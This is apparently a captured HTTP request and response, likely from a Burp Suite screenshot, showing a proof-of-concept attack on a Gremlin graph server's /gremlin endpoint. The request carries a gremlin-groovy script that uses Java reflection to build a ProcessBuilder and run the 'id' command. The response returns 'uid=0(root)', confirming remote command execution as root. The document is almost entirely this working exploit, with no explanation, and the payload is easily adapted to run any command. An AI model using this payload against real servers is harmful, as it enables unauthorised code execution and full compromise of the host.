 Request
Pretty Raw Hex JSON Decoder Chinese \n
1 POST /gremlin HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 777
11
12 {
13 "gremlin":
"Thread thread = Thread.currentThread();Class clz = Class.forName(\"java.lang.Thread\");java.lang.reflect.Field field = clz.getDeclaredField(\"name\
");field.setAccessible(true);field.set(thread, \"SL7\");Class processBuilderClass = Class.forName(\"java.lang.ProcessBuilder\");java.lang.reflect.Co
nstructor constructor = processBuilderClass.getConstructor(java.util.List.class);java.util.List command = java.util.Arrays.asList(\"id\");Object pro
cessBuilderInstance = constructor.newInstance(command);java.lang.reflect.Method startMethod = processBuilderClass.getMethod(\"start\");org.apache.co
mmons.io.IOUtils.toString(startMethod.invoke(processBuilderInstance).getInputStream());",
14 "bindings":{
},
15 "language":"gremlin-groovy",
16 "aliases":{
}
17 }
Response
Pretty Raw Hex Render JSON Decoder Chinese
1 HTTP/1.1 200 OK
2 Content-Type: application/json;charset=UTF-8
3 Connection: close
4 Content-Length: 176
5
6 {
"requestId":"7e377352-aba7-4246-917f-b37e1a9083cd",
"status":{
"message":"",
"code":200,
"attributes":{
}
},
"result":{
"data":[
"uid=0(root) gid=0(root) groups=0(root)\n"
],
"meta":{
}
}
}